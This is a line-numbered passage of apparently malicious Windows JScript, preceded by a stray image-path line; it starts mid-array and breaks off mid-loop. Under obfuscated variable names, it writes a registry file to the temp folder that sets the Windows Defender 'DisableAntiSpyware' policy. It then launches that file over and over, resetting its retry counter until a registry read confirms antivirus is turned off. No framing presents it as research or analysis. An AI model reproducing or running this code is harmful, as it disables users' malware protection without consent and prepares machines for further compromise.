 131 ];
132 var SjQtxhBXle = 'Windows Registry Editor Version 5.00\n\n';
133 SjQtxhBXle = SjQtxhBXle + '[HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender]\n';
134 SjQtxhBXle = SjQtxhBXle + '"DisableAntiSpyware"=dword:00000001\n\n';
135 var sw = WSH['CreateObject']('scripting.filesystemobject');
136 var sh = WScript['createObject']('wscript.shell');
137 var nNqwLYwcyV = sh['ExpandEnvironmentStrings']('%temp%') + '\\ebgeaegdbdecaedfebace.reg';
138 if (sw['fileExists'](nNqwLYwcyV)) {
139     sw['deleteFile'](nNqwLYwcyV);
140 }
141 var iFkJDEYKj_ = sw['openTextFile'](nNqwLYwcyV, 2, true);
142 iFkJDEYKj_['writeLine'](SjQtxhBXle);
143 iFkJDEYKj_['close']();
144 iFkJDEYKj_ = null;
145 function runFile() {
146     try {
147         sh['run']('"' + nNqwLYwcyV + '"', 1, true);
148         return true;
149     } catch (err) {
150         return false;
151     }
152 }
153 if (sw['fileExists'](nNqwLYwcyV)) {
154     var PMVqCAmCHw = 0;
155     while (PMVqCAmCHw < 20) {
156         if (runFile()) {
157             var rv = 0;
158             try {
159                 rv = sh['RegRead']('HKEY_LOCAL_MACHINE\\SOFTWARE\\Policies\\Microsoft\\Windows Defender\\DisableAntiSpyware');
160             } catch (ecw) {
161             }
162             if (rv == 1) {
163                 break;
164             } else {
165                 PMVqCAmCHw = 0;
166             }
167         }